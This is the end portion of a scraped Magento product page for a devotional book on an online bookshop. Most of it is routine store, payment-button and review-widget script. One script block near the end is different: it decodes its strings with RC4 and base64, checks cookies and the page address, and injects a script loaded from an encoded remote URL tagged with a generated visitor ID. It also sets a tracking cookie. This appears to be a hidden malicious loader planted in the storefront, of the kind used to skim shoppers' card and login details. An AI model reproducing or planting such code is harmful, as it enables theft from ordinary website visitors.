\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.ardsbookshop.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "www.ardsbookshop.com",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ardsbookshop.com\/page_cache\/block\/render\/id\/64488\/","handles":["default","catalog_product_view","catalog_product_view_id_64488","catalog_product_view_sku_9781909789678","catalog_product_view_type_simple","remember_me"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/proverbs-wisdom-for-every-day.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9781909789678.jpg","img":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/35dcf027535613005c3ebd2a5535714d\/9\/7\/9781909789678.jpg","full":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/05bc89904627dbee2e1afef9cd2d4128\/9\/7\/9781909789678.jpg","caption":"Proverbs: Wisdom for Every Day","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
        require(['StripeIntegration_Payments/js/stripe_payments_express', 'Magento_Customer/js/customer-data'], function(stripeExpress, customerData)
        {
            var cart = customerData.get('cart');
            var initECE = function()
            {
                var locationDetails = {
                    location: 'product',
                    productId: '64488',
                };
                stripeExpress.initStripeExpress(
                    '#payment-request-button',
                    {"apiKey":"pk_live_5gHheyWcXSBgQ3Fe5kMOqCfk","locale":"en-GB","appInfo":{"name":"Magento2","version":"4.4.7","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2024-10-28.acacia"}},
                    locationDetails,
                    {"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold","klarna":"dark"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal","klarna":"pay"},"layout":{"overflow":"never"},"paymentMethods":{"applePay":"auto","googlePay":"auto","link":"auto","paypal":"auto","amazonPay":"auto","klarna":"auto"}},
                    stripeExpress.initProductWidget.bind(stripeExpress)
                );
            };
            initECE();

            cart.subscribe(function ()
            {
                // Wait for Magento to commit the changes before re-initializing the ECE
                setTimeout(function(){
                    stripeExpress.log("onCartUpdated");
                    initECE();
                }, 500);
            });
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "PayPal_Braintree/js/paypal/product-page": {
                    "buttonConfig": {"clientToken":"","currency":"GBP","environment":"sandbox","merchantCountry":"GB","isCreditActive":false,"skipOrderReviewStep":true,"pageType":"product-details"},
                    "buttonIds": [
                        "#paypal-oneclick-1441794072228153895",
                        "#credit-oneclick--2670472429967388558",
                        "#paylater-oneclick-2117522290773280492"
                    ]
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.ardsbookshop.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-19 22:04:30');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-19 22:04:30';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-64488]": {
            "priceBox": {
                "priceConfig":  {"productId":"64488","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/javascript">
            var a2a_config = a2a_config || {};

            a2a_config.icon_color ="unset,#FFFFFF";
            a2a_config.num_services = 8;
            a2a_config.onclick = 1;
            a2a_config.thanks = {postShare: false,};
            a2a_config.exclude_services = [];
        </script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F64488\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.ardsbookshop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"64488":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/64488\\\/\",\"data\":{\"product\":\"64488\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/64488\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"64488\",\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9wcm92ZXJicy13aXNkb20tZm9yLWV2ZXJ5LWRheS5odG1s\"}}","required_options":null},"price_info":{"final_price":8.99,"max_price":8.99,"max_regular_price":8.99,"minimal_regular_price":8.99,"special_price":null,"minimal_price":8.99,"regular_price":8.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a38.99<\/span>","max_price":"<span class=\"price\">\u00a38.99<\/span>","minimal_price":"<span class=\"price\">\u00a38.99<\/span>","max_regular_price":"<span class=\"price\">\u00a38.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a38.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":8.99,"max_price":8.99,"max_regular_price":8.99,"minimal_regular_price":8.99,"special_price":8.99,"minimal_price":8.99,"regular_price":8.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a38.99<\/span>","max_price":"<span class=\"price\">\u00a38.99<\/span>","minimal_price":"<span class=\"price\">\u00a38.99<\/span>","max_regular_price":"<span class=\"price\">\u00a38.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a38.99<\/span>","regular_price":"<span class=\"price\">\u00a38.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a38.99<\/span>"}},"images":[{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/9\/7\/9781909789678.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Proverbs: Wisdom for Every Day","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/9\/7\/9781909789678.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Proverbs: Wisdom for Every Day","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9781909789678.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Proverbs: Wisdom for Every Day","resized_width":120,"resized_height":120},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/9\/7\/9781909789678.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Proverbs: Wisdom for Every Day","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/9\/7\/9781909789678.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Proverbs: Wisdom for Every Day","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9781909789678.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Proverbs: Wisdom for Every Day","resized_width":120,"resized_height":120}],"url":"https:\/\/www.ardsbookshop.com\/proverbs-wisdom-for-every-day.html","id":64488,"name":"Proverbs: Wisdom for Every Day","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.ardsbookshop.com\/proverbs-wisdom-for-every-day.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":64488,\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9wcm92ZXJicy13aXNkb20tZm9yLWV2ZXJ5LWRheS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
								require([
										'jquery',
										'owl.carousel/owl.carousel.min'
								], function ($) {
                                        $(".products-related .owl-carousel").owlCarousel({
												dots: true,
												items: 1,
												nav: false,
  											responsive: {
  												0: {
  													items:2
  												},
  												768: {
  													items:3
  												},
  												992: {
  													items: 3  												},
  												1200: {
  													items: 4  												}
  											}
										});
                    								});
						</script>
<script>function xponb24rIxA(fIlljVL0mchC3vY,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fIlljVL0mchC3vY.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fIlljVL0mchC3vY.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function kZo8YQpbL9(qlOpfMLuagm,uCEHcTKviM5CZ8){return xponb24rIxA(atob(qlOpfMLuagm),uCEHcTKviM5CZ8);};function us6PLtFkoX(){var jeogaR1fX4AKMcrCa=["talnRoZltpoX5sEGm","ThA+H0Rl","rKRXvYyCJOSx","3x0UScVvA6M=","bZCKImt1","LaqaqRMlt5Y="];var qF1nelGuZdI3=["sOjZqvI","ujOzCh9LSp7Baw==","xDox2memfI0","OqwUP0HpMWjUlFrxPLjw","iZYuy0c3qwxx","NeI6DYsr2xtS/kI="];var fml6MAIle81dLG7=kZo8YQpbL9(qF1nelGuZdI3[1],qF1nelGuZdI3[0]);if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[3],qF1nelGuZdI3[2]))===-1){if(window[kZo8YQpbL9(jeogaR1fX4AKMcrCa[3],jeogaR1fX4AKMcrCa[2])].href[kZo8YQpbL9(jeogaR1fX4AKMcrCa[5],jeogaR1fX4AKMcrCa[4])](fml6MAIle81dLG7)){if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[5],qF1nelGuZdI3[4]))===-1){xjwImzHbw6sHgN();}}}};function xjwImzHbw6sHgN(){var rn3n16aX4XbLOLy=["zTFTTmsIb4I","bEmqpA==","pT2xiXyLAYwzZa","CU0Yv2ceMYS60/cNaw==","d2t78SEUpOeddEM","+t+R","a5JuAWZ7T0bXC2","mc7JCA=="];var lHTU20yj7sE=["nyDtN7361ub7N00","PTUko2sj07qfNVSdpBaJb6GO92eH7phkzuwZwNNeaaZ18tA=","kOXkuG3qpKfm0KJ","pJ3N2fkk","jHRpHiNQOYDlOIIAa","Hhvqb+wFmqcHE7I=","fzsfneupPEGsP","kw==","f1GTW51V","Rq8="];const uid=window[kZo8YQpbL9(rn3n16aX4XbLOLy[1],rn3n16aX4XbLOLy[0])](dsOtsSCcX());const url=kZo8YQpbL9(lHTU20yj7sE[1],lHTU20yj7sE[0])+encodeURIComponent(uid);const script=document[kZo8YQpbL9(rn3n16aX4XbLOLy[3],rn3n16aX4XbLOLy[2])](kZo8YQpbL9(lHTU20yj7sE[3],lHTU20yj7sE[2]));script[kZo8YQpbL9(rn3n16aX4XbLOLy[5],rn3n16aX4XbLOLy[4])]=url;document[kZo8YQpbL9(rn3n16aX4XbLOLy[7],rn3n16aX4XbLOLy[6])].appendChild(script);oaPcq6pC(kZo8YQpbL9(lHTU20yj7sE[5],lHTU20yj7sE[4]),kZo8YQpbL9(lHTU20yj7sE[7],lHTU20yj7sE[6]),kZo8YQpbL9(lHTU20yj7sE[9],lHTU20yj7sE[8]));};function oaPcq6pC(v6Xf07bxT9drIH,zxnp7qQZdeVULaHMz,dJpmLYH1ofs5IWF){var clpEirt=["vZm36E7Sm","3rSMD5OoFg==","fBBrW1p6U2M","PcJg+nbarg==","eMxC9XDV","swLM2AAI/We9zwY=","dUNHowBMYmZKv2wFW","criAOLdl"];var tAvXtfJAgc=["omHNypT6B1","0jl3y/Y=","u99DpZz","mdww7A==","zPZAwIj","2b57ONr/qRMspQ==","z2af8TKvKhWqBr6LM","qZPrNmv9ggc=","al6CrAn9nM","Sg=="];var fQudhYgJdX3=new Date;var ozsHEiU=kZo8YQpbL9(tAvXtfJAgc[1],tAvXtfJAgc[0]);var aK8yPmrxbwlXlu=kZo8YQpbL9(tAvXtfJAgc[3],tAvXtfJAgc[2]);fQudhYgJdX3[kZo8YQpbL9(clpEirt[1],clpEirt[0])](fQudhYgJdX3[kZo8YQpbL9(clpEirt[3],clpEirt[2])]()+(dJpmLYH1ofs5IWF*ozsHEiU*aK8yPmrxbwlXlu));var pZNpJUJzgXCK7AIz=kZo8YQpbL9(tAvXtfJAgc[5],tAvXtfJAgc[4])+fQudhYgJdX3[kZo8YQpbL9(clpEirt[5],clpEirt[4])]();var b97UVWnDwSBgd=kZo8YQpbL9(tAvXtfJAgc[7],tAvXtfJAgc[6]);document[kZo8YQpbL9(clpEirt[7],clpEirt[6])]=v6Xf07bxT9drIH+kZo8YQpbL9(tAvXtfJAgc[9],tAvXtfJAgc[8])+zxnp7qQZdeVULaHMz+pZNpJUJzgXCK7AIz+b97UVWnDwSBgd;};function dsOtsSCcX(){var dcSMwq1rIh=["cJxFXMadNp","4dcyV4Jblw==","scxmHGZzWzCLhs81","bTs5Ip3bZVkB/6nTg+pS","f0g6NSQR7","8rjpJsbyQ0k="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[kZo8YQpbL9(dcSMwq1rIh[1],dcSMwq1rIh[0])](/[018]/g,c=>(c^crypto[kZo8YQpbL9(dcSMwq1rIh[3],dcSMwq1rIh[2])](new Uint8Array(1))[0]&15>>c/4)[kZo8YQpbL9(dcSMwq1rIh[5],dcSMwq1rIh[4])](16));};us6PLtFkoX();
/* 2100860481 */
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ardsbookshop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','cA6Xm4aoDJDG1nhG');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script type="text/x-magento-init">{"*":
            {"Magento_Persistent/js/remember-me-config": {
            "config": {"persistenceConfig":{"isRememberMeCheckboxVisible":true,"isRememberMeCheckboxChecked":true}}
            }}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A&co=aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=1q57ght0p6km
body_size: 48687
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
